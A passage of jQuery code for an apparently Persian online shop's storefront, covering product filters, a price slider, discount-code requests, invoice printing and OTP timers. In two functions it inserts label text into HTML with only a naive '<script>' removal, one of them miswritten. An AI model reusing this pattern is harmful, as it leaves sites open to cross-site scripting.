                    categories_array[data_category_child] = [title_child,0,data_category_parent,0,0]
                }
            });




            $(gchild_category).each(function (){

                var data_category_child = $(this).children(checkbox_category_filter).data('category');
                var data_category_parent = $(this).children(checkbox_category_filter).data('category-parent');
                var data_category_grand_parent = $(this).children(checkbox_category_filter).data('category-grand-parent');

                var title_child = $(this).children(select_span).text();

                if ($(this).children(checkbox_category_filter).is(":checked")){
                    categories_array[data_category_child] = [];
                    categories_array[data_category_child] = [title_child,1,data_category_parent,data_category_grand_parent,0];
                }
                else{
                    categories_array[data_category_child] = [];
                    categories_array[data_category_child] = [title_child,0,data_category_parent,data_category_grand_parent,0]
                }

            });



        }


        $.fn.make_psitem();

    };
})( jQuery );



















(function( $ ){
    $.fn.make_url = function(url_f,params) {
        var url = new URL(url_f);
        $.each(params, function(key, value){
            url.searchParams.set(key, value);
        });
        return url.href;
    };
})( jQuery );















(function( $ ){
    $.fn.search_filter = function() {
        if( $(".js-letter-search-filter").length ){
            var select_button = '.js-button-search-filter';
            var select_letter = '.js-letter-search-filter';
            var timer, value;
            $(select_button).on('click', function() {
                var letter = $(select_letter).val();
                $.fn.filter_pjax($.fn.make_url(url_filter,{"search":letter}));
            });

            $(select_letter).on("keyup",function (event) {

                clearTimeout(timer);
                timer = setTimeout(function() {
                    value = $(select_letter).val();
                    $.fn.filter_pjax($.fn.make_url(url_filter,{"search":value}));
                }, 100);

            });
        }
    };
})( jQuery );













(function( $ ){
    $.fn.get_categories_array = function() {

        var categories = '';
        var keies = [];
        var index = 0;

        categories_array.forEach(function (value, key) {

            if (value[1] == 1){
                keies[index] = key;
                categories += key +',';
                index++;
            }

        });



        keies.forEach(function (v, k) {

            if (categories_array[v][2] != 0){
                var parent_id = categories_array[v][2];
                categories = categories.replace(parent_id.toString()+',', '');


                var grand_parent_id = categories_array[parent_id][2];
                if (grand_parent_id != 0){
                    categories = categories.replace(grand_parent_id.toString()+',', '');
                }

            }


        });



        return categories.slice(0,-1);

    };
})( jQuery );














(function( $ ){
    $.fn.make_url_search_category = function() {
        var select_category_letter = '.js-search-category-letter';
        var letter = $(select_category_letter).val();


        $.fn.filter_category_pjax(
            $.fn.make_url(url_search_category_filter,{"search":letter,"categories_id": $.fn.get_categories_array()})
        );
    };
})( jQuery );












(function( $ ){
    $.fn.search_category_filter = function() {
        if( $(".js-search-category-button").length ){
            var select_category_button = '.js-search-category-button';
            var select_category_letter = '.js-search-category-letter';
            var timer;
            $(select_category_button).on('click', function() {
                $.fn.make_url_search_category();
            });
            $(select_category_letter).on("keyup",function () {
                clearTimeout(timer);
                timer = setTimeout(function() {
                    $.fn.make_url_search_category();
                }, 100);

            });
        }
    };
})( jQuery );














(function( $ ){
    $.fn.make_psitem = function() {

        if ($('.js-category-filter-gparent .js-psitem').length){

            var psitem = '.js-category-filter-gparent .js-psitem';
            var li = 'li.js-pitem-list';
            var inpslct = '.js-category-filter-gparent .js-inpslct';
            var pitem_li = psitem + " " + li;


            $(pitem_li).remove();
            categories_array.forEach(function (value, key) {

                if (value[1] == 1){
                    var title = value[0];
                    var data_category = key;
                    $.fn.append_li(title, data_category);
                }

            });

            $.fn.check_psitem_is_empty();

        }

    };
})( jQuery );







(function( $ ){
    $.fn.unchecked_item_category = function(data_category) {

        if ($('.js-category-filter').length){

            var category_filter = '.js-category-filter';
            var selected_t = "selected-t";
            var selectror_category = '[data-category="'+data_category+'"]';
            var selectror_category_parent = '[data-category-parent="'+data_category+'"]';
            var category_grand_parent = '[data-category-grand-parent="'+data_category+'"]';


            var parent_collapse = '.js-parent-collapse';
            var gparent_collapse = '.js-gparent-collapse';


            var child_collapse_label = 'js-child-collapse-label';
            var collapse_label       = 'js-collapse-label';
            var label = $(selectror_category).parent();




            if(label.hasClass(collapse_label)){
                label.parents(gparent_collapse).children('.js-collapse').collapse('hide');
                label.parent().parent().children('.js-collapsed').addClass('collapsed');

                $(selectror_category_parent).parents(category_filter).removeClass(selected_t);
                $(selectror_category_parent).prop("checked",false).trigger("change");

                $(category_grand_parent).parents(category_filter).removeClass(selected_t);
                $(category_grand_parent).prop("checked",false).trigger("change");

            }

            else if (label.hasClass(child_collapse_label)){
                label.parents(parent_collapse).children('.js-collapse-sub').collapse('hide');
                label.parent().parent().children('.js-collapsed-sub').addClass('collapsed');

                $(selectror_category_parent).parents(category_filter).removeClass(selected_t);
                $(selectror_category_parent).prop("checked",false).trigger("change");
            }

            $.fn.make_categories_array(data_category,0);
        }

    };
})( jQuery );












(function( $ ){
    $.fn.checked_item_category = function(data_category) {

        if ($('.js-category-filter').length){

            var selectror_category = '[data-category="'+data_category+'"]';
            var parent_collapse = '.js-parent-collapse';
            var gparent_collapse = '.js-gparent-collapse';
            var child_collapse_label = 'js-child-collapse-label';
            var collapse_label       = 'js-collapse-label';
            var label = $(selectror_category).parent();


            if (label.hasClass(child_collapse_label)){
                label.parents(parent_collapse).children('.js-collapse-sub').collapse('show');
                label.parent().parent().children('.js-collapsed-sub').removeClass('collapsed');
            }
            else if(label.hasClass(collapse_label)){
                label.parents(gparent_collapse).children('.js-collapse').collapse('show');
                label.parent().parent().children('.js-collapsed').removeClass('collapsed');
            }
            $.fn.make_categories_array(data_category, 1);
        }

    };
})( jQuery );










var sort_category_filter_checked = 1;

(function( $ ){
    $.fn.make_categories_array = function(data_category, checked) {

        if (checked == 1){
            if (typeof(categories_array[data_category][1]) != "undefined" && categories_array[data_category][1] !== null){
                categories_array[data_category][1] = 1;
                categories_array[data_category][4] = sort_category_filter_checked;
                sort_category_filter_checked++;
                $.fn.append_li(categories_array[data_category][0],data_category);
            }
        }
        else if(checked == 0){
            if (typeof(categories_array[data_category]) != "undefined" && categories_array[data_category] !== null){
                categories_array.forEach(function (item, key) {
                    if (item[2] == data_category){
                        categories_array[key][1] = 0;
                        $.fn.remove_category_filter_li(key);
                    }
                    if (item[3] == data_category){
                        categories_array[key][1] = 0;
                        $.fn.remove_category_filter_li(key);
                    }

                });
                categories_array[data_category][1] = 0;
                $.fn.remove_category_filter_li(data_category);
            }
        }



        // $.fn.make_psitem();

    };
})( jQuery );









(function( $ ){
    $.fn.tag_filter_event = function() {


        if($('.js-tag-filter').length){

            var tag_filter_label = '.js-tag-filter';



            var timer;
            $(tag_filter_label).on('click',function (e) {

                var label = $(this);
                var check_inp = label.children('.js-checkbox-tag-filter');
                var filter_id = check_inp.data('tag');

                clearTimeout(timer);
                timer = setTimeout(function() {
                    if (check_inp.is(":checked")){
                        $.fn.click_tag(filter_id);
                    }
                    else{
                        $.fn.unclick_tag(filter_id);
                    }

                }, 100);
            });



        }

    };
})( jQuery );




(function( $ ){
    $.fn.init_make_pitem_for_tag = function() {
        if($('.js-tag-filter').length){

            var tag_selected = '.js-tag-filter.selected-t';


            $(tag_selected).each(function () {
                var tag_id = $(this).children('.js-checkbox-tag-filter').data('tag');
                $.fn.make_pitem_for_tag(tag_id);
            });


        }
    };
})( jQuery );







(function( $ ){
    $.fn.send_tag = function() {
        $.fn.filter_pjax(
            $.fn.make_url(url_filter,{'filter':$.fn.get_tag_array()})
        );
    };
})( jQuery );







(function( $ ){
    $.fn.click_tag = function(data_tag) {

        var tag_filter_gparent = '.js-tag-filter-gparent';
        var inp = tag_filter_gparent +' .js-checkbox-tag-filter[data-tag="'+data_tag+'"]'


        $(inp).parents(tag_filter_gparent).addClass('pslct-m7');

        $.fn.make_pitem_for_tag(data_tag);
        $.fn.send_tag();

    };
})( jQuery );








(function( $ ){
    $.fn.event_pitem_tag = function() {

        if ($('.js-tag-filter-gparent').length){
            var gparent_tag_filter = '.js-tag-filter-gparent';
            var item_tag = gparent_tag_filter + ' ' +'.js-close';
            var pitem_list = '.js-pitem-list';


            var timer;
            $(document).on('click',item_tag,function () {
                var this_item = $(this);
                clearTimeout(timer);
                timer = setTimeout(function() {

                    var data_tag = this_item.parents(pitem_list).data('tag');

                    $.fn.unclick_tag(data_tag);

                }, 100);

            });

        }


    };
})( jQuery );







(function( $ ){
    $.fn.make_pitem_for_tag = function(data_tag) {

        var inp = '.js-checkbox-tag-filter[data-tag="'+data_tag+'"]';
        var tag_filter_parent = '.js-tag-filter-gparent';
        var psitem = '.js-psitem';
        var title_label = $(inp).parent().find('.lbl-n5').text();

        var titleFilter = title_label.replace('<script>');
        titleFilter = titleFilter.replace('</script>');
        $(inp).parents(tag_filter_parent).find(psitem).append('<li data-tag="'+data_tag+'" class="js-pitem-list">\n' +
            '                                                <div class="tcctn-m7">\n' +
            '                                                    <strong class="tctx-m7">'+titleFilter+'</strong>\n' +
            '                                                    <i class="nf icon-close2 js-close"></i>\n' +
            '                                                </div>\n' +
            '                                            </li>');

    };
})( jQuery );













(function( $ ){
    $.fn.unclick_tag = function(data_tag) {

        var tag_filter_gparent = '.js-tag-filter-gparent';
        var psitem = tag_filter_gparent + ' .js-psitem';
        var selectror_tag_inp = tag_filter_gparent + ' .js-checkbox-tag-filter[data-tag="'+data_tag+'"]';
        var selected_t = 'selected-t';

        var psitem_li = psitem + ' li';


        var data_tag_parent = $(selectror_tag_inp).data('parent-tag');

        var tag_filter_gparent_tag_key = tag_filter_gparent+'[data-tag-parent="'+data_tag_parent+'"]';



        $(psitem).find('[data-tag="'+data_tag+'"]').remove();

        $(selectror_tag_inp).parents('.checkbox-t').removeClass(selected_t);
        $(selectror_tag_inp).prop("checked",false).trigger("change");





        if ($(tag_filter_gparent_tag_key).find('.js-pitem-list').length <= 0){
            $(tag_filter_gparent_tag_key).removeClass('pslct-m7');
        }

        $.fn.send_tag();

    };
})( jQuery );





(function( $ ){
    $.fn.get_tag_array = function() {


        var tag_filter = '.js-tag-filter';
        var tags = '';

        $(tag_filter).each(function () {

            if ($(this).children('.js-checkbox-tag-filter').is(":checked")){
                tags += $(this).children('.js-checkbox-tag-filter').data('tag') + ',';
            }

        });


        return tags.slice(0,-1);

    };
})( jQuery );






(function( $ ){

    $.fn.url_make_delay = function() {
        setTimeout(function(){
            var categories = $.fn.get_categories_array();
            $.fn.filter_pjax($.fn.make_url(url_filter,{'categories_id': categories}));
        }, 0);
    };
})( jQuery );









(function( $ ){
    $.fn.cover_loader = function(show_hidden) {

        var cover_loader = '.cover-loader-ew12';
        if (show_hidden == 1){
            $(cover_loader).addClass("show");
        }
        else if(show_hidden == 0){
            $(cover_loader).removeClass("show");
        }

    };
})( jQuery );









(function( $ ){
    $.fn.cover_category_loader = function(show_hidden) {

        var cover_loader = '.cover-category-loader-ew12';
        if (show_hidden == 1){
            $(cover_loader).addClass("show");
        }
        else if(show_hidden == 0){
            $(cover_loader).removeClass("show");
        }

    };
})( jQuery );













(function( $ ){
    $.fn.category_remove_item_filter = function() {

        if( $(".js-category-filter-gparent .js-psitem").length ){

            var psitem = '.js-psitem';
            var close = '.js-close';
            var li = 'li.js-pitem-list';
            var category_filter_gparent = '.js-category-filter-gparent';




            var li_close = category_filter_gparent+ ' '+ psitem + ' '+close;

            $(li_close).on('click', function() {

                var data_category = $(this).parents(li).data("category");

                var category_filter = '.js-category-filter';
                var selected_t = "selected-t";
                var selectror_category = '[data-category="'+data_category+'"]';


                $(selectror_category).parents(category_filter).removeClass(selected_t);
                $(selectror_category).prop("checked",false).trigger("change");

                $.fn.unchecked_item_category(data_category);

                $.fn.url_make_delay();

            });

        }
    };
})( jQuery );





















(function( $ ){
    $.fn.category_filter = function(disallow_make_psitem = 1) {

        if( $(".js-category-filter").length ){

            var category_filter  = '.js-category-filter';
            var checkbox_category_filter = ".js-checkbox-category-filter";


            if (disallow_make_psitem == 1){
                $.fn.make_psitem();
            }

            var timer;
            $(category_filter).on('click' , function(evt) {


                var label = $(this);

                clearTimeout(timer);
                timer = setTimeout(function() {

                    if (label.children(checkbox_category_filter).is(":checked")){
                        var data_category = label.children(checkbox_category_filter).data("category");
                        $.fn.checked_item_category(data_category);
                        $.fn.url_make_delay();
                    }
                    else{
                        var data_category = label.children(checkbox_category_filter).data("category");
                        $.fn.unchecked_item_category(data_category);
                        $.fn.url_make_delay();
                    }

                }, 50);
            });


            $.fn.plus_minus_collapse_filter();
        }
    };
})( jQuery );












(function( $ ){
    $.fn.plus_minus_collapse_filter = function() {

        if ($('.js-pclitmls .js-show-collapse').length){


            var show_collapse = '.js-show-collapse';
            var hide_collapse = '.js-hide-collapse';

            var show_sub_collapse = '.js-show-sub-collapse';
            var hide_sub_collapse = '.js-hide-sub-collapse';

            var parent_collapse = '.js-parent-collapse';
            var gparent_collapse = '.js-gparent-collapse';



            $(document).on('click', show_collapse , function() {
                $(this).parents(gparent_collapse).children('.js-collapse').collapse('show');
                $(this).parent().removeClass('collapsed');
            });



            $(document).on('click', hide_collapse , function() {
                $(this).parents(gparent_collapse).children('.js-collapse').collapse('hide');
                $(this).parent().addClass('collapsed');
            });



            $(document).on('click', show_sub_collapse , function() {
                $(this).parents(parent_collapse).children('.js-collapse-sub').collapse('show');
                $(this).parent().removeClass('collapsed');
            });


            $(document).on('click', hide_sub_collapse , function() {
                $(this).parents(parent_collapse).children('.js-collapse-sub').collapse('hide');
                $(this).parent().addClass('collapsed');
            });

        }

    };
})( jQuery );











(function( $ ){
    $.fn.check_psitem_is_empty = function() {


        var pcatgry = '.js-category-filter-gparent.pcatgry-tpl-m7';
        var pitem_list = '.js-category-filter-gparent .js-pitem-list';


        if ($(pitem_list).length){
            $(pcatgry).addClass('pslct-m7');
        }
        else{
            $(pcatgry).removeClass('pslct-m7');
        }

    };
})( jQuery );












(function( $ ){
    $.fn.append_li = function(title,data_category) {

        if ($('.js-category-filter-gparent .js-psitem').length){
            var psitem = '.js-category-filter-gparent .js-psitem';

            var titleFilter = title.replace('<script>', '');
            titleFilter = titleFilter.replace('</script>', '');
            $(psitem).append('<li data-category="'+data_category+'" class="js-pitem-list">\n' +
                '                                                <div class="tcctn-m7">\n' +
                '                                                    <strong class="tctx-m7">'+titleFilter+'</strong>\n' +
                '                                                    <i class="nf icon-close2 js-close"></i>\n' +
                '                                                </div>\n' +
                '                                            </li>');
            $.fn.category_remove_item_filter();

        }
        $.fn.check_psitem_is_empty();

    };
})( jQuery );








(function( $ ){
    $.fn.remove_category_filter_li = function(data_category) {
        var selectror_category = '.js-category-filter-gparent .js-psitem li[data-category="'+data_category+'"]';
        $(selectror_category).remove();
        $.fn.check_psitem_is_empty();
    };
})( jQuery );














(function( $ ){
    $.fn.exist_filter = function() {

        if( $(".js-exist-filter").length ){
            var exist_filter = '.js-exist-filter';
            var checkbox_exist_filter= ".js-exist-checkout-filter";

            var timer;
            $(exist_filter).on('click', function() {

                clearTimeout(timer);
                timer = setTimeout(function() {
                    var stock_status = '';
                    if ($(exist_filter).children(checkbox_exist_filter).is(':checked')){
                        stock_status = '1';
                    }
                    $.fn.filter_pjax($.fn.make_url(url_filter, {"stock_status":stock_status}));

                }, 100);

            });
        }


    };
})( jQuery );








(function( $ ){
    $.fn.price_filter = function() {


        if( $(".js-price-range").length ){

            var select_min_price = '.js-input-with-keypress-0';
            var select_max_price = '.js-input-with-keypress-1';
            // var select_price_submit = '.js-price-submit';
            var progress_handle_select = '.noUi-handle .noUi-touch-area';


            var timer, delay = 1100;


            $(select_max_price).bind('keydown blur change keyup', function(e) {

                clearTimeout(timer);
                timer = setTimeout(function() {
                    $.fn.call_price_pjax();
                }, delay );

            });



            $(select_min_price).bind('keydown blur change keyup', function(e) {

                clearTimeout(timer);
                timer = setTimeout(function() {
                    $.fn.call_price_pjax();
                }, delay );

            });



        }
    };
})( jQuery );





(function( $ ){
    $.fn.call_price_pjax = function() {
        var select_min_price = '.js-input-with-keypress-0';
        var select_max_price = '.js-input-with-keypress-1';
        var price_min = $(select_min_price).val();
        var price_max = $(select_max_price).val();

        if (!price_min){
            price_min = 0;
        }

        if (!price_max){
            price_max = 0;
        }


        $.fn.filter_price_pjax($.fn.make_url(url_filter,{
            "price_max":$.fn.clear_comma(price_max),
            'price_min':$.fn.clear_comma(price_min)
        }));
    };
})( jQuery );






(function( $ ){
    $.fn.clear_comma = function(price) {
        return price.toString().replace(/,/g, '');
    };
})( jQuery );







(function( $ ){
    $.fn.sort_filter = function() {
        if( $(".js-select-sort-filter").length ){
            var selectـsortـfilter = '.js-select-sort-filter';
            $(selectـsortـfilter).on('change', function() {
                var sort_val = $(this).val();
                if(sort_val == 0){
                    sort_val = '';
                }

                $.fn.filter_pjax($.fn.make_url(url_filter,{"sort":sort_val}));
            });
        }
    };
})( jQuery );



















(function( $ ){
    $.fn.getQueryVariable = function(url, variable) {

        var query = url.substring(1);
        var vars = query.split('&');
        for (var i=0; i<vars.length; i++) {
            var pair = vars[i].split('=');
            if (pair[0] == variable) {
                return pair[1];
            }
        }

        return false;

    };
})( jQuery );









(function( $ ){
    $.fn.priceRangeSlider = function () {


        if( $(".js-price-range").length ){


            var input0 = document.querySelector(".js-input-with-keypress-0");
            var input1 = document.querySelector(".js-input-with-keypress-1");
            var inputs = [input0, input1];

            if ( (min_price_value == 0 && max_price_value == 0) ||  (min_price_value == '' && max_price_value == '') ){
                noUiSlider.create(keypressSlider, {
                    start: [parseInt(min_price_filter), parseInt(max_price_filter)],
                    connect: true,
                    step: 1,
                    range: {
                        min: [parseInt(min_price_filter)],
                        max: [parseInt(max_price_filter)]
                    },
                    format: wNumb({
                        decimals: 0,
                        thousand: ',',
                    })
                });
            }
            else{
                noUiSlider.create(keypressSlider, {
                    start: [parseInt(min_price_value), parseInt(max_price_value)],
                    connect: true,
                    step: 1,
                    range: {
                        min: [parseInt(min_price_filter)],
                        max: [parseInt(max_price_filter)]
                    },
                    format: wNumb({
                        decimals: 0,
                        thousand: ',',
                    })
                });
            }

            /* begin Inputs  */

            var timer, delay = 1000;

            /* end Inputs  */
            keypressSlider.noUiSlider.on('change', function() {

                clearTimeout(timer);
                timer = setTimeout(function() {
                    $.fn.call_price_pjax();
                }, delay );


            });

            keypressSlider.noUiSlider.on("update", function(values, handle) {
                inputs[handle].value = values[handle];


                /* begin Listen to keypress on the input */
                function setSliderHandle(i, value) {
                    var r = [null, null];
                    r[i] = value;
                    keypressSlider.noUiSlider.set(r);
                }

                // Listen to keydown events on the input field.
                inputs.forEach(function(input, handle) {
                    input.addEventListener("keyup", function() {
                        setSliderHandle(handle, this.value);
                    });

                    input.addEventListener("keydown", function(e) {
                        var values = keypressSlider.noUiSlider.get();
                        var value = Number(values[handle]);

                        // [[handle0_down, handle0_up], [handle1_down, handle1_up]]
                        var steps = keypressSlider.noUiSlider.steps();

                        // [down, up]
                        var step = steps[handle];

                        var position;

                        // 13 is enter,
                        // 38 is key up,
                        // 40 is key down.
                        switch (e.which) {
                            case 13:
                                setSliderHandle(handle, this.value);
                                break;

                            case 38:
                                // Get step to go increase slider value (up)
                                position = step[1];

                                // false = no step is set
                                if (position === false) {
                                    position = 1;
                                }

                                // null = edge of slider
                                if (position !== null) {
                                    setSliderHandle(handle, value + position);
                                }

                                break;

                            case 40:
                                position = step[0];

                                if (position === false) {
                                    position = 1;
                                }

                                if (position !== null) {
                                    setSliderHandle(handle, value - position);
                                }

                                break;
                        }
                    });
                });
                /* end Listen to keypress on the input */
            });

        }


    };
})( jQuery );




(function( $ ){
    $.fn.reset_filter = function (options) {

        if( $(".js-reset-filter").length ){
            var reset_filter = ".js-reset-filter";
            var search_input_selector = ".js-letter-search-filter";
            var exist_selector = ".js-exist-filter";
            var category_filter = ".js-category-filter";
            var category_checkbox_filter = ".js-checkbox-category-filter";
            var psitem = '.js-psitem';

            $(reset_filter).on("click",function () {
                keypressSlider.noUiSlider.set([min_price_filter,max_price_filter]);
                $(search_input_selector).val('');
                $(search_input_selector).parents('.srchctn-m7').removeClass('js-typing-m7');
                $(exist_selector).removeClass('selected-t');
                $(exist_selector).find('.js-exist-checkout-filter').prop('checked',false);
                $(category_filter).removeClass('selected-t');
                $(category_filter).parents('.js-gparent-collapse').removeClass('ipselected-m7');
                $(category_checkbox_filter).prop('checked',false);
                $(psitem).find('li').remove();

                $.fn.filter_pjax(url_filter.split('?')[0]);
            });
        }

    };
})( jQuery );




















(function( $ ){
    $.fn.reset_price_filter = function (options) {


        if( $(".js-list-price-filter").length ){
            var reset_price_filter = ".js-reset-price-filter";
            var prc = '.js-prc';
            $(reset_price_filter).on("click",function () {

                $.fn.filter_price_pjax($.fn.make_url(url_filter,{"price_max":'',"price_min":''}));
                $(prc).html('');

            });
        }


    };
})( jQuery );






$('.starmaker').on('click',function () {

    $(".rateYo").rateYo({

        onSet: function (rating, rateYoInstance) {


            $(".comment-point").val(rating);
        },
        starWidth: "20px",
        rating: 5,
        normalFill: "#cecece",
        multiColor: {

            "startColor": "#FF0000", //RED
            "endColor"  : "#ffca4a"  //GREEN //RED

        },
        fullStar: true,
        starSvg:'<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path d="M12 .587l3.668 7.568 8.332 1.151-6.064 5.828 1.48 8.279-7.416-3.967-7.417 3.967 1.481-8.279-6.064-5.828 8.332-1.151z"/></svg>'
    });
});



var
    persianNumbers = [/۰/g, /۱/g, /۲/g, /۳/g, /۴/g, /۵/g, /۶/g, /۷/g, /۸/g, /۹/g],
    arabicNumbers  = [/٠/g, /١/g, /٢/g, /٣/g, /٤/g, /٥/g, /٦/g, /٧/g, /٨/g, /٩/g],
    fixNumbers = function (str)
    {
        if(typeof str === 'string')
        {
            for(var i=0; i<10; i++)
            {
                str = str.replace(persianNumbers[i], i).replace(arabicNumbers[i], i);
            }
        }
        return str;
    };





(function( $ ){
    $.fn.change_integers_to_Eng = function (options) {


        var class_for_change_integers_to_Eng =  '.numberToEn' ;
        $(document).on("blur input",class_for_change_integers_to_Eng,function (event) {
            en_num = fixNumbers($(this).val());
            $(this).val(en_num);
        });



    };
})( jQuery );









(function( $ ){

    $.fn.factorPrint = function (options) {

        if( $(".js-prntbtn-m7").length ){

            var buttonPrint  = ".js-prntbtn-m7";

            function PrintElem(){

                var divToPrint=document.getElementById('to-print-s1').innerHTML;
                var newWin=window.open('', 'پرینت', 'left=0,top=0,width=797,height=1127,toolbar=0,scrollbars=0,status=0');

                newWin.document.open();
                newWin.document.write('<html><head><title>'+print_title+'</title>');
                newWin.document.write('<link rel="stylesheet" href='+url_style_print+' type="text/css" />');
                newWin.document.write('</head><body >');
                newWin.document.write('<html><body onload="window.print()">'+divToPrint+'</body></html>');
                newWin.document.write('</body></html>');
                newWin.document.close();

                setTimeout(function(){newWin.close();},1000);
            }

            $(document).on('click',buttonPrint,function(){
                PrintElem();
            });
        }
    };
})( jQuery );











(function( $ ){
    $.fn.discount_ajax = function (options) {

        if ($('.js-discount-submit').length){
            var discount_submit = '.js-discount-submit';
            var discount_code = '.js-discount-code';

            $(document).on('click', discount_submit,function(event) {

                var form_selector = $('#discount_form') ;

                event.preventDefault();
                event.stopImmediatePropagation();

                $.ajax({

                    type: form_selector.attr("method"),
                    url: form_selector.attr("action"),
                    data: form_selector.serialize(),

                    beforeSend: function () {
                        $(discount_submit).addClass('loading');
                    },

                    success:function(data){

                        try {
                            var res_decode = JSON.parse(data);

                            if (res_decode.status == 1) {
                                $.fn.showmessage(res_decode.message,class_message_success);
                                var price_discount_select = '.js-price-discount';
                                var total_price_after_discount_select ='.js-total-price-after-discount';
                                var price_after_discount_select ='.js-price-after-discount';

                                if(res_decode.post_price!=0){
                                    $('.post-price-dev').removeClass('hidden') ;
                                } else {
                                    $('.post-price-dev').addClass('hidden') ;
                                }

                                $(price_discount_select).text(res_decode.discount_price);
                                $(total_price_after_discount_select).text(res_decode.price_total);
                                $(price_after_discount_select).text(res_decode.price);
                                $(discount_code).attr('disabled','disabled');
                                $(discount_code).parents('.bictn-n5').addClass('js-discount-disable');

                            } else{
                                $.fn.showmessage(res_decode.message,class_message_error);
                            }
                        } catch (e) {
                            console.log(e);
                        }

                    },

                    complete: function () {
                        $(discount_submit).removeClass('loading');
                    },

                    error: function (xhr, status, error) {
                        console.log(xhr);
                    },

                    dataType:'html'
                });



            });


        }


    };
})( jQuery );





(function( $ ){
    $.fn.remove_discount_ajax = function (options) {

        if ($('.js-discount-remove').length){
            var discount_remove = '.js-discount-remove';
            var discount_code = '.js-discount-code';

            $(document).on('click', discount_remove,function(event) {

                var form_selector = $('#discount_form') ;

                event.preventDefault();
                event.stopImmediatePropagation();

                $.ajax({

                    type: form_selector.attr("method"),
                    url: '/shopcart/removediscountcode',
                    data: form_selector.serialize(),

                    beforeSend: function () {
                    },

                    success:function(data){

                        try {
                            var res_decode = JSON.parse(data);

                            if (res_decode.status == 1) {
                                $.fn.showmessage(res_decode.message,class_message_success);
                                var price_discount_select = '.js-price-discount';
                                var total_price_after_discount_select ='.js-total-price-after-discount';
                                var price_after_discount_select ='.js-price-after-discount';

                                if(res_decode.post_price!=0){
                                    $('.post-price-dev').removeClass('hidden') ;
                                } else {
                                    $('.post-price-dev').addClass('hidden') ;
                                }

                                $(price_discount_select).text(res_decode.discount_price);
                                $(total_price_after_discount_select).text(res_decode.price_total);
                                $(price_after_discount_select).text(res_decode.price);
                                $(discount_code).removeAttr('disabled');
                                $(discount_code).parents('.bictn-n5').removeClass('js-discount-disable');
                                $(discount_code).val('');

                            } else{
                                $.fn.showmessage(res_decode.message,class_message_error);
                            }
                        } catch (e) {
                            console.log(e);
                        }

                    },

                    complete: function () {

                    },

                    error: function (xhr, status, error) {
                        console.log(xhr);
                    },

                    dataType:'html'
                });



            });


        }


    };
})( jQuery );




(function( $ ){
    $.fn.need_recall_fun = function () {
        $.fn.backend_function();
        $.fn.cal_count_filter();
        $.fn.lazyload_product_ajax();
        $.fn.verifyOtpTimer();
        $.fn.check_timer();
        $.fn.event_click_btndesc();
        $.fn.change_province();
        $.fn.change_city();
        $.fn.select_shipping_method();
        $.fn.modal_shipping_address();
        $.fn.map_address();
    };
})( jQuery );








(function( $ ){
    $.fn.call_functions_after_pjax = function () {
        $(document).on('pjax:complete', function() {
            $.fn.need_recall_fun();
            $.fn.clear_load_form();
        });
    };
})( jQuery );





(function( $ ){
    $.fn.clear_load_form = function () {
        var form = 'form.js-form-load';
        var submit = '.js-submit-load';
        var loading = 'loading';
        var timer;
        clearTimeout(timer);
        timer = setTimeout(function () {
            $(form).removeClass(loading);
            $(submit).removeClass(loading);
        },500);
    };
})( jQuery );

















(function( $ ){
    $.fn.lazyload_product_ajax = function () {

        if ($('.js-pagination-lazyload').length){

            let container = '.js-lazyload-container';
            let ellips = '.loader-ellips';

            var width_screen = $(document).width();

            var pagination = '.pagination-tpl-m7';

            if(width_screen < 992){
                if (totalCount >= loadCount){

                    let nextURL;
                    function updateNextURL( index ) {
                        nextURL = $.fn.make_url( url_filter, { 'page' : index });
                    }

                    updateNextURL( loadCount );

                    let infinite_container = $(container).infiniteScroll({
                        // use function to set custom URLs
                        path: function() {
                            return nextURL;
                        },
                        append: '.js-lazyload-post',
                        checkLastPage: true,
                        history: false
                        // history: false,
                    });



                    // update nextURL on page load
                    infinite_container.on( 'load.infiniteScroll', function( event, body ) {

                        if (totalCount > loadCount){

                            $(ellips).show();
                            loadCount++;
                            updateNextURL( loadCount );

                        }
                        else{
                            $(ellips).hide();
                            infinite_container.infiniteScroll('destroy');
                        }

                    });

                }
                else{
                    $(ellips).hide();
                }
            }
            else{
                $(ellips).hide();
                $(pagination).removeClass('hidden');
            }
        }
    };
})( jQuery );





(function ($) {

    $.fn.edit_profile_timer = function () {

        if ($(".js-modal-email .js-timer-ew12").length) {
            var modalEmail = '.js-modal-email';
            $.fn.TimeCircle(modalEmail);
        }


        if ($(".js-modal-mobile .js-timer-ew12").length) {
            var modalEmail = '.js-modal-mobile';
            $.fn.TimeCircle(modalEmail);
        }

    };
})(jQuery);






(function ($) {

    $.fn.verifyOtpTimer = function () {

        if ($(".otp-verify .js-timer-ew12").length) {

            $.fn.TimeCircle('.otp-verify');

        }
    };
})(jQuery);





(function ($) {

    $.fn.TimeCircle = function (pkey) {

        var ctimer = pkey + ' .js-timer-ew12';
        var inlblt = pkey + ' .timer-tpl-m7 .btn-resend';
        var timerCircle = '.timer-tpl-m7';
        var fnsh = 'fnsh-ew12';

        $(ctimer).TimeCircles({
            start: false, // determines whether or not TimeCircles should start immediately.
            animation: "smooth", // smooth or ticks. The way the circles animate can be either a constant gradual rotating, slowly moving from one second to the other.
            count_past_zero: false, // This option is only really useful for when counting down. What it does is either give you the option to stop the timer, or start counting up after you've hit the predefined date (or your stopwatch hits zero).
            use_background: true, // sets whether any background circle should be drawn at all.
            fg_width: 0.1, //  sets the width of the foreground circle.
            bg_width: 1.2, // sets the width of the backgroundground circle.
            text_size: 0.07, // This option sets the font size of the text in the circles.
            total_duration: "Auto", // This option can be set to change how much time will fill the largest visible circle.
            direction: "Clockwise", // "Clockwise", "Counter-clockwise" or "Both".
            use_top_frame: false,
            start_angle: 0, // This option can be set to change the starting point from which the circles will fill up.
            time: { //  a group of options that allows you to control the options of each time unit independently.
                Days: {
                    show: false,
                    text: "Days",
                },
                Hours: {
                    show: false,
                    text: "Hours",
                },
                Minutes: {
                    show: true,
                    text: "",
                },
                Seconds: {
                    show: true,
                    text: ":",
                }
            }
        }).addListener(function (unit, value, total) {

            if (total <= 0) {
                $(timerCircle).addClass(fnsh);
            }
            else {
                $(timerCircle).removeClass(fnsh);
            }

        }).start();

    };
})(jQuery);





(function ($) {

    $.fn.timerCircleRestart = function (timer, pkey) {

        var ctimer = pkey + ' .js-timer-ew12';

        $(ctimer).data('timer', timer).TimeCircles({
            total_duration: "Auto",
        }).restart();



    };
})(jQuery);




(function ($) {

    $.fn.check_timer = function () {

        if ($(".timer-tpl-m7").length) {

            var timer_select = '.js-timer-ew12';
            var timer = $(timer_select).data('timer');
            var inlblt = '.timer-tpl-m7 .btn-resend';
            var timerSelecet = '.timer-tpl-m7';
